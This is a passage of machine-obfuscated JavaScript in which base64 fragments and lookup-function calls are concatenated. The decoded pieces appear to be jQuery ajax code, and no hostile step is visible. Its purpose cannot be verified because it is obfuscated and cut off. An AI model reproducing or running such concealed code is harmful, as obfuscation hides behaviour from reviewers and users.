Rl'+_0x24d640('0xc8f')+'ksYWpheFRy'+'YW5zcG9ydD'+_0x24d640('0x4476')+_0x24d640('0xa7b')+_0x24d640('0x1643')+'LHQpeyJvYm'+_0x24d640('0x3183')+_0x24d640('0x100f')+_0x24d640('0x1ad1')+'PXZvaWQgMC'+'ksdD10fHx7'+_0x24d640('0x4925')+'xmLHAsbixk'+_0x24d640('0x47a5')+_0x24d640('0x8e9')+_0x24d640('0x3123')+'VwKHt9LHQp'+_0x24d640('0x2efb')+_0x24d640('0x22bd')+_0x24d640('0x36e6')+'50ZXh0JiYo'+_0x24d640('0x2e84')+_0x24d640('0x14e4')+_0x24d640('0x4854')+'Modik6Uy5l'+_0x24d640('0x4e3c')+_0x24d640('0x2f96')+'ZWQoKSxiPV'+_0x24d640('0x348a')+_0x24d640('0x7df')+_0x24d640('0x1936')+_0x24d640('0x3ab8')+_0x24d640('0x3ac6')+_0x24d640('0x34ef')+_0x24d640('0x48f3')+_0x24d640('0x10dc')+_0x24d640('0x1c8')+_0x24d640('0x844')+_0x24d640('0x2963')+_0x24d640('0x3396')+_0x24d640('0x117e')+_0x24d640('0x4355')+_0x24d640('0x1643')+_0x24d640('0x49ea')+_0x24d640('0x4e43')+_0x24d640('0x2569')+_0x24d640('0x1a2')+_0x24d640('0x371a')+_0x24d640('0x4796')+'blt0WzFdLn'+'RvTG93ZXJD'+_0x24d640('0x168d')+_0x24d640('0xce4')+_0x24d640('0x87f')+_0x24d640('0x304a')+_0x24d640('0x46fe')+_0x24d640('0x2b24')+_0x24d640('0x3b63')+_0x24d640('0x2b6f')+'ZS50b0xvd2'+_0x24d640('0x1fed'))+('KyIgIl19cm'+_0x24d640('0x12c7')+_0x24d640('0x2c0')+'VsbDp0Lmpv'+_0x24d640('0x45df')+_0x24d640('0x1ea8')+_0x24d640('0x279')+_0x24d640('0x374d')+'czpmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x3b8d')+_0x24d640('0x615')+'c2V0UmVxdW'+_0x24d640('0x1d17')+_0x24d640('0x1aa7')+'lvbihlLHQp'+_0x24d640('0x77c')+_0x24d640('0x39bc')+_0x24d640('0xb8c')+'UudG9Mb3dl'+_0x24d640('0x272')+_0x24d640('0x1504')+_0x24d640('0x37d5')+_0x24d640('0x29db')+_0x24d640('0x37ce')+_0x24d640('0x3d3f')+_0x24d640('0x9dc')+_0x24d640('0x1bd9')+_0x24d640('0x233e')+'lvbihlKXty'+'ZXR1cm4gbn'+_0x24d640('0x3ed7')+'KHkubWltZV'+_0x24d640('0x312f')+_0x24d640('0x473a')+_0x24d640('0x31b5')+_0x24d640('0x233e')+_0x24d640('0xc5b')+'YXIgdDtpZi'+_0x24d640('0x743')+'VC5hbHdheX'+'MoZVtULnN0'+'YXR1c10pO2'+'Vsc2UgZm9y'+_0x24d640('0x34ca')+_0x24d640('0x4e57')+_0x24d640('0x19b3')+'1dO3JldHVy'+_0x24d640('0x32ba')+_0x24d640('0x41b6')+_0x24d640('0x3dbc')+'hlKXt2YXIg'+_0x24d640('0x14b6')+_0x24d640('0x4bb4')+'JiZjLmFib3'+'J0KHQpLGwo'+_0x24d640('0x884')+'lzfX07aWYo'+_0x24d640('0x2090')+_0x24d640('0x412d')+_0x24d640('0x147a')+_0x24d640('0x4a86')+'fFR0LmhyZW'+'YpKyIiKS5y'+'ZXBsYWNlKF'+_0x24d640('0x11e4')+_0x24d640('0x340b')+_0x24d640('0x2988')+'dHlwZT10Lm'+_0x24d640('0x2c1a')+_0x24d640('0x44cc')+_0x24d640('0x35f5')+_0x24d640('0x1fbb')+_0x24d640('0x4408')+_0x24d640('0x3417')+'h5LmRhdGFU'+_0x24d640('0x4c14')+'IpLnRvTG93'+_0x24d640('0x39a2')+_0x24d640('0x4303')+'UCl8fFsiIl'+_0x24d640('0x1421')+_0x24d640('0x19dc')+_0x24d640('0x2d58')+'cj1FLmNyZW'+'F0ZUVsZW1l'+'bnQoImEiKT'+_0x24d640('0x40c0')+'cmVmPXkudX'+_0x24d640('0x1b91')+_0x24d640('0xc3b')+_0x24d640('0x3634')+_0x24d640('0x4bd3')+_0x24d640('0x667')+_0x24d640('0x151c')+_0x24d640('0xf66')+_0x24d640('0x28e5')+_0x24d640('0x4005')+_0x24d640('0x4c9')+_0x24d640('0x3139'))+(_0x24d640('0xb25')+'5jcm9zc0Rv'+_0x24d640('0x4696')+_0x24d640('0x2f57')+_0x24d640('0x1070')+_0x24d640('0x81a')+_0x24d640('0x753')+_0x24d640('0x17ed')+_0x24d640('0x2e54')+'kuZGF0YSYm'+_0x24d640('0x98f')+'1TLnBhcmFt'+_0x24d640('0x4cbd')+_0x24d640('0x489e')+_0x24d640('0x1ba3')+'ksJHQoUnQs'+_0x24d640('0x15a9')+_0x24d640('0x34fa')+'IFQ7Zm9yKG'+_0x24d640('0x2305')+_0x24d640('0x2c62')+_0x24d640('0x1688')+'bCkmJjA9PV'+_0x24d640('0xb11')+_0x24d640('0x464f')+_0x24d640('0x152f')+'Z2dlcigiYW'+_0x24d640('0x3386')+_0x24d640('0x2801')+_0x24d640('0x33f8')+_0x24d640('0x1f11')+_0x24d640('0x1fed')+_0x24d640('0x290d')+_0x24d640('0x4327')+_0x24d640('0x4727')+'h5LnR5cGUp'+_0x24d640('0x4bc5')+_0x24d640('0x239b')+_0x24d640('0x1333')+_0x24d640('0x816')+_0x24d640('0x1b06')+_0x24d640('0x24e6')+_0x24d640('0x4b23')+_0x24d640('0x3325')+_0x24d640('0xfd9')+_0x24d640('0x383d')+'eXBlfHwiIi'+_0x24d640('0x2484')+_0x24d640('0x3fd5')+_0x24d640('0x1cc2')+_0x24d640('0x4913')+_0x24d640('0x26a8')+_0x24d640('0x42d7')+_0x24d640('0x168b')+_0x24d640('0x2dba')+'RhLnJlcGxh'+'Y2UoRHQsIi'+_0x24d640('0x3c1d')+'eS51cmwuc2'+_0x24d640('0x27da')+_0x24d640('0x4858')+_0x24d640('0x24e6')+'KHkucHJvY2'+_0x24d640('0x3edc')+'fCJzdHJpbm'+_0x24d640('0x3812')+_0x24d640('0xd30')+_0x24d640('0x1735')+_0x24d640('0x2f7d')+_0x24d640('0x2831')+_0x24d640('0x4c0b')+_0x24d640('0x1732')+_0x24d640('0x654')+_0x24d640('0x3348')+'MT09PXkuY2'+'FjaGUmJihm'+_0x24d640('0x61c')+_0x24d640('0x32e1')+_0x24d640('0x1ad')+_0x24d640('0x2355')+_0x24d640('0x2118')+_0x24d640('0x1121')+_0x24d640('0x5e0')+'VpZCsrK28p'+_0x24d640('0x3b21')+'YrbykseS5p'+_0x24d640('0x457e')+_0x24d640('0x2359')+'YXN0TW9kaW'+'ZpZWRbZl0m'+_0x24d640('0x13e8')+_0x24d640('0x50a')+'YWRlcigiSW'+'YtTW9kaWZp'+'ZWQtU2luY2'+'UiLFMubGFz'+_0x24d640('0x1fa2')+_0x24d640('0x1978')+'LmV0YWdbZl'+_0x24d640('0x178f'))+(_0x24d640('0x16d0')+_0x24d640('0x326e')+'SWYtTm9uZS'+_0x24d640('0x3e38')+_0x24d640('0x2b66')+_0x24d640('0x41af')+_0x24d640('0x14ec')+_0x24d640('0x3412')+_0x24d640('0x4744')+_0x24d640('0x1cab')+_0x24d640('0x37ae')+'V8fHQuY29u'+'dGVudFR5cG'+_0x24d640('0x103d')+'dFJlcXVlc3'+_0x24d640('0x3441')+'IkNvbnRlbn'+_0x24d640('0x15c8')+_0x24d640('0x1f0d')+_0x24d640('0x1117')+_0x24d640('0x181b')+_0x24d640('0x2de0')+'ZGVyKCJBY2'+_0x24d640('0x1ce5')+_0x24d640('0x2624')+'VzWzBdJiZ5'+_0x24d640('0x395a')+_0x24d640('0x3dcb')+_0x24d640('0xdf6')+_0x24d640('0x3e8c')+'ZXB0c1t5Lm'+_0x24d640('0xa2b')+_0x24d640('0x10da')+_0x24d640('0x662')+_0x24d640('0x2624')+'VzWzBdPyIs'+_0x24d640('0x2850')+_0x24d640('0x1a7b')+_0x24d640('0xe65')+_0x24d640('0x977')+_0x24d640('0xf2c')+'kuaGVhZGVy'+_0x24d640('0x1857')+_0x24d640('0x1b92')+_0x24d640('0x3622')+'x5LmhlYWRl'+_0x24d640('0x4df2')+_0x24d640('0x5bc')+_0x24d640('0x42f3')+'YmKCExPT09'+_0x24d640('0x1622')+'VTZW5kLmNh'+_0x24d640('0x13c8')+_0x24d640('0x2b2f')+'ZXR1cm4gVC'+_0x24d640('0x366a')+_0x24d640('0x2480')+_0x24d640('0x4a69')+_0x24d640('0x368d')+_0x24d640('0x1a9e')+_0x24d640('0x2466')+'UoeS5zdWNj'+_0x24d640('0x474a')+_0x24d640('0x2e73')+_0x24d640('0x3c65')+_0x24d640('0x4a58')+'LHQsVCkpe2'+_0x24d640('0x2ce8')+_0x24d640('0x39e4')+'0xLGcmJm0u'+_0x24d640('0xc94')+'giYWpheFNl'+_0x24d640('0x3910')+_0x24d640('0x2fc7')+_0x24d640('0x3710')+_0x24d640('0x1da4')+_0x24d640('0x411a')+_0x24d640('0x105e')+_0x24d640('0x3a9b')+_0x24d640('0x213b')+'ZnVuY3Rpb2'+_0x24d640('0x859')+_0x24d640('0x2b97')+_0x24d640('0x42ea')+_0x24d640('0x1c6a')+_0x24d640('0x1fef')+_0x24d640('0x16e0')+_0x24d640('0x330a')+_0x24d640('0x9a3')+_0x24d640('0x1a1d')+_0x24d640('0x3532')+_0x24d640('0x2729')+_0x24d640('0x553')+_0x24d640('0x453d')+_0x24d640('0x1f57')+'5zcG9ydCIp'+_0x24d640('0x1f66')+_0x24d640('0x43a5')+_0x24d640('0x63a')+_0x24d640('0x37f0'))+(_0x24d640('0x23c0')+_0x24d640('0x3287')+_0x24d640('0x207d')+_0x24d640('0x350f')+'bWVvdXQoZC'+'ksYz12b2lk'+_0x24d640('0x3505')+'wiIixULnJl'+_0x24d640('0x47c8')+_0x24d640('0x3ccc')+_0x24d640('0x3b05')+_0x24d640('0x3980')+_0x24d640('0x1232')+'09PWUsbiYm'+_0x24d640('0x1531')+_0x24d640('0x4da4')+_0x24d640('0x30ed')+_0x24d640('0x44dc')+_0x24d640('0x28cd')+_0x24d640('0x1bb2')+_0x24d640('0x4825')+_0x24d640('0xed3')+_0x24d640('0x27bf')+_0x24d640('0x4c1a')+'dS5zaGlmdC'+'gpLHZvaWQg'+_0x24d640('0x1bf1')+_0x24d640('0x4d00')+_0x24d640('0x1dc')+_0x24d640('0xc18')+'cG9uc2VIZW'+_0x24d640('0x4c1c')+'bnRlbnQtVH'+_0x24d640('0x3002')+_0x24d640('0x337d')+_0x24d640('0x2c09')+_0x24d640('0x17b')+_0x24d640('0x441e')+_0x24d640('0x17db')+_0x24d640('0x197d')+_0x24d640('0x3800')+_0x24d640('0x29c6')+_0x24d640('0x3f26')+_0x24d640('0x126c')+_0x24d640('0x27eb')+_0x24d640('0x39f2')+'bil7aWYoIX'+_0x24d640('0x235d')+_0x24d640('0x3c60')+'Vyc1tpKyIg'+_0x24d640('0x447b')+_0x24d640('0x1ae6')+_0x24d640('0xf7e')+_0x24d640('0x203f')+_0x24d640('0x1f1c')+_0x24d640('0x22f9')+_0x24d640('0x2dfa')+_0x24d640('0x283d')+_0x24d640('0x1eff')+_0x24d640('0x393b')+_0x24d640('0x2cf4')+'ksIWkmJi0x'+'PFMuaW5Bcn'+_0x24d640('0x2c95')+_0x24d640('0xd95')+_0x24d640('0xa2b')+_0x24d640('0x386a')+_0x24d640('0x1178')+_0x24d640('0x3834')+'5kYXRhVHlw'+'ZXMpPDAmJi'+'h5LmNvbnZl'+'cnRlcnNbIn'+_0x24d640('0x4718')+_0x24d640('0x3caf')+_0x24d640('0x3c63')+_0x24d640('0x29ea')+_0x24d640('0x25e')+'KGUsdCxuLH'+_0x24d640('0x718')+_0x24d640('0x2453')+_0x24d640('0x290c')+'PWUuZGF0YV'+_0x24d640('0x381e')+_0x24d640('0x2481')+'YoY1sxXSlm'+_0x24d640('0x4605')+_0x24d640('0x4ae')+_0x24d640('0x912')+_0x24d640('0x4a11')+'ZXJDYXNlKC'+'ldPWUuY29u'+_0x24d640('0x56c')+_0x24d640('0x1397')+_0x24d640('0x318c')+_0x24d640('0x446a')+'KWlmKGUucm'+'VzcG9uc2VG'+_0x24d640('0x3317')+_0x24d640('0x2659'))+(_0x24d640('0xffe')+_0x24d640('0x612')+_0x24d640('0xb5a')+'F1JiZyJiZl'+'LmRhdGFGaW'+_0x24d640('0x442')+_0x24d640('0x3e6f')+_0x24d640('0x2e71')+_0x24d640('0x2f2')+_0x24d640('0x4b28')+_0x24d640('0x1ceb')+_0x24d640('0x204b')+_0x24d640('0x6d6')+_0x24d640('0x45b3')+_0x24d640('0x4d2')+_0x24d640('0x9ff')+_0x24d640('0x27b9')+_0x24d640('0x4be9')+'PWxbdSsiIC'+_0x24d640('0x4af3')+'IiogIitvXS'+_0x24d640('0x1c2a')+_0x24d640('0x2a40')+_0x24d640('0x405e')+_0x24d640('0x4a88')+'kpWzFdPT09'+'byYmKGE9bF'+_0x24d640('0x45dc')+'WzBdXXx8bF'+_0x24d640('0x1d88')+_0x24d640('0x1100')+_0x24d640('0x2160')+_0x24d640('0x4a2c')+_0x24d640('0x4329')+_0x24d640('0x4d29')+'0sYy51bnNo'+_0x24d640('0x2108')+_0x24d640('0x3deb')+_0x24d640('0x4707')+_0x24d640('0x3f18')+'YSYmZVsidG'+_0x24d640('0x29b6')+_0x24d640('0xee0')+_0x24d640('0x4861')+_0x24d640('0x2768')+_0x24d640('0x1020')+_0x24d640('0x2180')+'57c3RhdGU6'+_0x24d640('0x2b89')+_0x24d640('0x2694')+'cnJvcjphP2'+_0x24d640('0x2407')+'bnZlcnNpb2'+_0x24d640('0x4918')+_0x24d640('0x3273')+_0x24d640('0x2608')+'ZXR1cm57c3'+_0x24d640('0x47ae')+'Y2Nlc3MiLG'+_0x24d640('0xdc6')+'KHkscyxULG'+'kpLGk/KHku'+'aWZNb2RpZm'+_0x24d640('0x4426')+_0x24d640('0x25c0')+'VzcG9uc2VI'+'ZWFkZXIoIk'+_0x24d640('0xe61')+_0x24d640('0x2135')+_0x24d640('0x2bda')+_0x24d640('0x3bc6')+'llZFtmXT11'+_0x24d640('0x3bd6')+_0x24d640('0x1407')+_0x24d640('0x498')+_0x24d640('0x141f')+_0x24d640('0x3e1a')+_0x24d640('0x729')+'PXUpKSwyMD'+'Q9PT1lfHwi'+_0x24d640('0xea6')+'15LnR5cGU/'+'bD0ibm9jb2'+'50ZW50Ijoz'+_0x24d640('0xd38')+_0x24d640('0x3473')+_0x24d640('0x41ed')+_0x24d640('0x1b68')+_0x24d640('0x15a8')+_0x24d640('0x1956')+_0x24d640('0x3203')+_0x24d640('0xf45')+_0x24d640('0x37fe')+_0x24d640('0xf4b')+_0x24d640('0x4da3')+_0x24d640('0x39a7')+_0x24d640('0x3635')+_0x24d640('0x1a1')+_0x24d640('0x2b54')+_0x24d640('0x19d'))+(_0x24d640('0x4388')+_0x24d640('0x143e')+_0x24d640('0x3300')+_0x24d640('0x39b9')+_0x24d640('0x4b31')+_0x24d640('0x136d')+_0x24d640('0x1746')+_0x24d640('0x2317')+'LFQuc3RhdH'+_0x24d640('0x29d')+_0x24d640('0x2334')+_0x24d640('0x24fb')+_0x24d640('0x36e5')+_0x24d640('0x38ff')+_0x24d640('0x491f')+_0x24d640('0x2fb7')+'RXJyb3IiLF'+_0x24d640('0x32d')+'OmFdKSxiLm'+_0x24d640('0x9a1')+_0x24d640('0x2301')+_0x24d640('0x3a4b')+_0x24d640('0x36e5')+_0x24d640('0x2db')+_0x24d640('0x957')+'IsW1QseV0p'+_0x24d640('0x2f30')+_0x24d640('0x440c')+_0x24d640('0x1eeb')+_0x24d640('0x3403')+_0x24d640('0x2464')+_0x24d640('0x47e0')+'dHVybiBUfS'+_0x24d640('0x40b1')+_0x24d640('0x16aa')+'9uKGUsdCxu'+_0x24d640('0x2180')+_0x24d640('0x4674')+_0x24d640('0x810')+_0x24d640('0x37a4')+_0x24d640('0x42bf')+_0x24d640('0x1ca5')+_0x24d640('0x481e')+_0x24d640('0x266f')+_0x24d640('0x370a')+_0x24d640('0xec1')+_0x24d640('0x3ac4')+_0x24d640('0x45e4')+_0x24d640('0x512')+'hbImdldCIs'+'InBvc3QiXS'+_0x24d640('0x3354')+_0x24d640('0x1191')+_0x24d640('0x158d')+_0x24d640('0x4172')+'x0LG4scil7'+_0x24d640('0x42d6')+_0x24d640('0xa23')+_0x24d640('0x391a')+_0x24d640('0x3dbb')+_0x24d640('0x45a')+_0x24d640('0x39af')+_0x24d640('0x4535')+_0x24d640('0x38c')+'cGU6aSxkYX'+_0x24d640('0x1423')+'LGRhdGE6dC'+_0x24d640('0x29bd')+_0x24d640('0x3cb6')+'NQbGFpbk9i'+_0x24d640('0xe87')+_0x24d640('0x2c0a')+_0x24d640('0x42a8')+'ByZWZpbHRl'+'cihmdW5jdG'+_0x24d640('0xc5b')+_0x24d640('0x1e2e')+'IodCBpbiBl'+_0x24d640('0x264b')+_0x24d640('0x1a46')+_0x24d640('0x75c')+'I9PT10LnRv'+'TG93ZXJDYX'+_0x24d640('0x1d80')+_0x24d640('0x1f2b')+'RUeXBlPWUu'+_0x24d640('0x4824')+_0x24d640('0x1b00')+_0x24d640('0x1a84')+_0x24d640('0x1ebb')+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x363f')+'MuYWpheCh7'+_0x24d640('0x39fc')+'lwZToiR0VU'+_0x24d640('0x4775')+_0x24d640('0x38fa')+'aXB0IixjYW'+_0x24d640('0x3177'))+('c3luYzohMS'+_0x24d640('0x761')+_0x24d640('0x3475')+'VydGVyczp7'+_0x24d640('0x4a9f')+_0x24d640('0xe8b')+_0x24d640('0x3dbc')+_0x24d640('0x155f')+_0x24d640('0x1c0f')+_0x24d640('0x211f')+'b24oZSl7Uy'+_0x24d640('0xd2a')+_0x24d640('0x5da')+_0x24d640('0x891')+'Uy5mbi5leH'+_0x24d640('0x36d6')+_0x24d640('0x4e18')+'VuY3Rpb24o'+'ZSl7dmFyIH'+_0x24d640('0x3a26')+'IHRoaXNbMF'+_0x24d640('0x4a6d')+'JiYoZT1lLm'+_0x24d640('0x403c')+_0x24d640('0x40a9')+'Q9UyhlLHRo'+_0x24d640('0x948')+_0x24d640('0x1073')+'bWVudCkuZX'+_0x24d640('0x11c5')+'bmUoITApLH'+_0x24d640('0x1cb4')+_0x24d640('0x3696')+_0x24d640('0x2313')+_0x24d640('0x371d')+_0x24d640('0x33e2')+_0x24d640('0x3e7c')+'5tYXAoZnVu'+_0x24d640('0xc1f')+_0x24d640('0x2a43')+_0x24d640('0x2a87')+_0x24d640('0x2b52')+'c3RFbGVtZW'+_0x24d640('0x1af')+_0x24d640('0x462')+'N0RWxlbWVu'+'dENoaWxkO3'+'JldHVybiBl'+'fSkuYXBwZW'+_0x24d640('0xd05')+_0x24d640('0xffb')+_0x24d640('0x100b')+_0x24d640('0x2b7a')+_0x24d640('0x3613')+_0x24d640('0x42d6')+_0x24d640('0x2e05')+_0x24d640('0xc22')+_0x24d640('0x25e')+_0x24d640('0xf64')+_0x24d640('0x7d7')+_0x24d640('0x4a9')+_0x24d640('0x7c4')+_0x24d640('0x3a81')+_0x24d640('0xb69')+_0x24d640('0x17c4')+_0x24d640('0x3e21')+_0x24d640('0x39f0')+_0x24d640('0x2ce')+_0x24d640('0x24e')+'RlbnRzKCk7'+_0x24d640('0x34d9')+'g/dC53cmFw'+_0x24d640('0x3ca9')+_0x24d640('0x2ea4')+_0x24d640('0x373')+_0x24d640('0x1b66')+'Y3Rpb24odC'+_0x24d640('0x4489')+'bSh0KTtyZX'+_0x24d640('0x1b93')+'cy5lYWNoKG'+_0x24d640('0x25e')+'KGUpe1ModG'+'hpcykud3Jh'+_0x24d640('0x368a')+_0x24d640('0x35b2')+'aGlzLGUpOn'+'QpfSl9LHVu'+_0x24d640('0x3813')+_0x24d640('0x1643')+_0x24d640('0x2180')+'4gdGhpcy5w'+'YXJlbnQoZS'+_0x24d640('0x266c')+_0x24d640('0x1619')+'FjaChmdW5j'+_0x24d640('0x2737')+_0x24d640('0x51d')+'cmVwbGFjZV'+_0x24d640('0x1bb6'))+('cy5jaGlsZE'+_0x24d640('0x2fd2')+_0x24d640('0x43d5')+_0x24d640('0xeef')+_0x24d640('0x4bc4')+_0x24d640('0x43f6')+_0x24d640('0x16ac')+'9uKGUpe3Jl'+_0x24d640('0x1403')+_0x24d640('0x4392')+_0x24d640('0x11a9')+_0x24d640('0x82c')+'fSxTLmV4cH'+_0x24d640('0x3ee')+_0x24d640('0x45af')+'xlPWZ1bmN0'+_0x24d640('0x382f')+_0x24d640('0x3ac1')+_0x24d640('0x3fa8')+_0x24d640('0x3fda')+'fGUub2Zmc2'+_0x24d640('0xe58')+_0x24d640('0x42ec')+_0x24d640('0x4842')+'Y3RzKCkubG'+_0x24d640('0x23ac')+'Uy5hamF4U2'+'V0dGluZ3Mu'+_0x24d640('0x1cd3')+_0x24d640('0x213a')+_0x24d640('0x2ccc')+'VybiBuZXcg'+_0x24d640('0x252e')+_0x24d640('0x2857')+'dH1jYXRjaC'+_0x24d640('0x3e90')+_0x24d640('0x2082')+_0x24d640('0x8da')+_0x24d640('0x2aca')+_0x24d640('0x1c53')+_0x24d640('0x4bb8')+_0x24d640('0x3aad')+_0x24d640('0x109a')+_0x24d640('0x94a')+'IndpdGhDcm'+'VkZW50aWFs'+_0x24d640('0x1175')+_0x24d640('0x3e3d')+_0x24d640('0x2337')+_0x24d640('0x3c3c')+_0x24d640('0x3a85')+_0x24d640('0x43bf')+_0x24d640('0x338e')+_0x24d640('0x4223')+'Zih2LmNvcn'+'N8fHp0JiYh'+'aS5jcm9zc0'+_0x24d640('0x1128')+_0x24d640('0x4c5d')+_0x24d640('0x16d9')+_0x24d640('0x2d04')+_0x24d640('0xadc')+_0x24d640('0x1649')+_0x24d640('0x36d5')+_0x24d640('0x793')+_0x24d640('0x1ddf')+_0x24d640('0x220f')+'N5bmMsaS51'+_0x24d640('0x131d')+_0x24d640('0x255e')+'b3JkKSxpLn'+'hockZpZWxk'+_0x24d640('0x3adf')+'BpbiBpLnho'+_0x24d640('0x581')+'lyW25dPWku'+'eGhyRmllbG'+_0x24d640('0x144f')+_0x24d640('0x1bcd')+'kubWltZVR5'+'cGUmJnIub3'+_0x24d640('0x4e5')+_0x24d640('0x2de1')+'Ymci5vdmVy'+_0x24d640('0x4022')+'VUeXBlKGku'+_0x24d640('0x3727')+_0x24d640('0x778')+_0x24d640('0x32b')+_0x24d640('0x4270')+'UmVxdWVzdG'+_0x24d640('0xa18')+'XXx8KGVbIl'+_0x24d640('0x517')+_0x24d640('0x2cd3')+_0x24d640('0x3720')+_0x24d640('0x470c')+_0x24d640('0xf0b')+_0x24d640('0x188f')+_0x24d640('0x50a'))+('YWRlcihuLG'+_0x24d640('0x1790')+_0x24d640('0x13a7')+_0x24d640('0x283a')+_0x24d640('0x27fe')+_0x24d640('0x213a')+_0x24d640('0x2af7')+'1yLm9ubG9h'+'ZD1yLm9uZX'+_0x24d640('0x4808')+_0x24d640('0x93c')+_0x24d640('0x3c99')+_0x24d640('0x22b7')+_0x24d640('0x1466')+_0x24d640('0x686')+'dlPW51bGws'+_0x24d640('0x1c01')+'09PWU/ci5h'+_0x24d640('0x35dc')+_0x24d640('0x1ae0')+_0x24d640('0x14fa')+_0x24d640('0x1d9a')+'eXBlb2Ygci'+_0x24d640('0x4288')+_0x24d640('0xc2e')+_0x24d640('0x4620')+_0x24d640('0x43b7')+_0x24d640('0x375e')+_0x24d640('0x25e7')+_0x24d640('0x160c')+_0x24d640('0x2b45')+_0x24d640('0x26a1')+'dXMsci5zdG'+'F0dXNUZXh0'+_0x24d640('0x3988')+'E9PShyLnJl'+'c3BvbnNlVH'+_0x24d640('0x14bd')+_0x24d640('0x7c5')+_0x24d640('0x2966')+_0x24d640('0x43f3')+'ByLnJlc3Bv'+_0x24d640('0x2c14')+_0x24d640('0x18ff')+_0x24d640('0x47e3')+_0x24d640('0x3431')+_0x24d640('0x2faa')+'VzcG9uc2VU'+_0x24d640('0x31ce')+'dldEFsbFJl'+_0x24d640('0x218b')+_0x24d640('0x4e52')+_0x24d640('0x2fd7')+_0x24d640('0x417a')+'KCksYT1yLm'+_0x24d640('0x4d16')+_0x24d640('0xbc5')+_0x24d640('0x4d8a')+'ZXJyb3IiKS'+_0x24d640('0x3b57')+'PT1yLm9uYW'+'JvcnQ/ci5v'+'bmFib3J0PW'+_0x24d640('0x2f48')+'YWR5c3RhdG'+_0x24d640('0x457d')+_0x24d640('0x13a7')+_0x24d640('0x3384')+'ci5yZWFkeV'+_0x24d640('0x4cb6')+_0x24d640('0x2e14')+_0x24d640('0x19ae')+_0x24d640('0xc1f')+'tvJiZhKCl9'+'KX0sbz1vKC'+_0x24d640('0x25e1')+_0x24d640('0x3f34')+_0x24d640('0x42aa')+_0x24d640('0x4715')+_0x24d640('0x625')+_0x24d640('0x2e82')+_0x24d640('0x1694')+_0x24d640('0x18a1')+_0x24d640('0x2169')+_0x24d640('0xe81')+'J0OmZ1bmN0'+'aW9uKCl7by'+_0x24d640('0x2d6b')+'KSxTLmFqYX'+_0x24d640('0x4df')+'ZXIoZnVuY3'+_0x24d640('0x28de')+_0x24d640('0xea3')+'RvbWFpbiYm'+_0x24d640('0x26bf')+_0x24d640('0x1399')+_0x24d640('0x390')+_0x24d640('0x2e26')+'eFNldHVwKH'+_0x24d640('0xa0a'))+(_0x24d640('0x1752')+_0x24d640('0x3f99')+'amF2YXNjcm'+'lwdCwgYXBw'+_0x24d640('0x128b')+_0x24d640('0xc27')+_0x24d640('0x3156')+_0x24d640('0x4b48')+'b24vZWNtYX'+_0x24d640('0x4448')+'YXBwbGljYX'+_0x24d640('0x36ed')+'Y21hc2NyaX'+_0x24d640('0x1666')+'dGVudHM6e3'+'NjcmlwdDov'+_0x24d640('0x1a16')+_0x24d640('0x44e4')+'c2NyaXB0XG'+_0x24d640('0x1efc')+'ZXJ0ZXJzOn'+_0x24d640('0x321')+_0x24d640('0x38b1')+_0x24d640('0x25e')+_0x24d640('0x3a92')+_0x24d640('0x3a60')+_0x24d640('0x32ac')+_0x24d640('0x4920')+_0x24d640('0x2a29')+_0x24d640('0x7f0')+_0x24d640('0x3fc3')+_0x24d640('0x3b6f')+_0x24d640('0x3c1b')+_0x24d640('0x4827')+'MD09PWUuY2'+_0x24d640('0x1351')+_0x24d640('0x4dea')+_0x24d640('0x33f0')+_0x24d640('0x707')+_0x24d640('0x1c32')+_0x24d640('0x483')+_0x24d640('0x38c9')+_0x24d640('0x1876')+'5zcG9ydCgi'+_0x24d640('0x10b6')+_0x24d640('0x3354')+_0x24d640('0x34ee')+_0x24d640('0x2023')+_0x24d640('0x379d')+_0x24d640('0x2fac')+_0x24d640('0x17bc')+_0x24d640('0x4ba3')+_0x24d640('0x3705')+'NlbmQ6ZnVu'+_0x24d640('0x4172')+_0x24d640('0x1db2')+_0x24d640('0x4755')+'Q+IikuYXR0'+_0x24d640('0x3893')+_0x24d640('0x3008')+'fHx7fSkucH'+_0x24d640('0x763')+'cnNldDpuLn'+_0x24d640('0x2474')+_0x24d640('0x3c15')+'JjOm4udXJs'+_0x24d640('0x2208')+_0x24d640('0x39e3')+_0x24d640('0x2e06')+_0x24d640('0x3c63')+'ZSl7ci5yZW'+_0x24d640('0x4b58')+_0x24d640('0xa4c')+_0x24d640('0x36cd')+_0x24d640('0x2530')+'50eXBlPzQw'+_0x24d640('0x303e')+'50eXBlKX0p'+_0x24d640('0x3be5')+_0x24d640('0x184b')+_0x24d640('0x29ec')+_0x24d640('0x1c94')+_0x24d640('0x225f')+'Rpb24oKXtp'+_0x24d640('0xa75')+_0x24d640('0x3af4')+'dCxYdD1bXS'+_0x24d640('0x1eb')+_0x24d640('0xd0c')+_0x24d640('0xaf9')+_0x24d640('0xd11')+_0x24d640('0x4292')+'c29ucDoiY2'+_0x24d640('0x16ad')+_0x24d640('0x43f')+_0x24d640('0xa3f')+_0x24d640('0x13a7')+_0x24d640('0x3243')+_0x24d640('0x405f')+_0x24d640('0x882'))+(_0x24d640('0x45b4')+_0x24d640('0x911')+_0x24d640('0x3295')+_0x24d640('0x207')+_0x24d640('0x40fb')+'AsZX19KSxT'+_0x24d640('0x308')+'VmaWx0ZXIo'+_0x24d640('0x2ee4')+_0x24d640('0x904')+_0x24d640('0x3c1b')+_0x24d640('0x1d77')+_0x24d640('0x4105')+_0x24d640('0xbaf')+_0x24d640('0x3865')+_0x24d640('0x1f85')+_0x24d640('0x4343')+_0x24d640('0x3593')+_0x24d640('0x1a6f')+'5nIj09dHlw'+_0x24d640('0x3f9b')+'F0YSYmMD09'+_0x24d640('0x103f')+_0x24d640('0xdd2')+'fHwiIikuaW'+'5kZXhPZigi'+'YXBwbGljYX'+_0x24d640('0x1c7b')+_0x24d640('0xa76')+'11cmxlbmNv'+_0x24d640('0x19c5')+_0x24d640('0x355e')+_0x24d640('0x32f4')+_0x24d640('0x3ecf')+_0x24d640('0x4907')+_0x24d640('0x358b')+_0x24d640('0x1ff')+_0x24d640('0x8bf')+'MF0pcmV0dX'+'JuIHI9ZS5q'+_0x24d640('0x710')+_0x24d640('0x8cb')+_0x24d640('0x4a0d')+_0x24d640('0x476c')+'KT9lLmpzb2'+_0x24d640('0x14cc')+_0x24d640('0x100a')+_0x24d640('0xf7c')+_0x24d640('0x2f64')+'9lW2FdPWVb'+_0x24d640('0xa66')+'FjZShWdCwi'+_0x24d640('0x1c61')+_0x24d640('0x7a1')+'c29ucCYmKG'+_0x24d640('0x31ca')+_0x24d640('0x38e9')+_0x24d640('0x2888')+_0x24d640('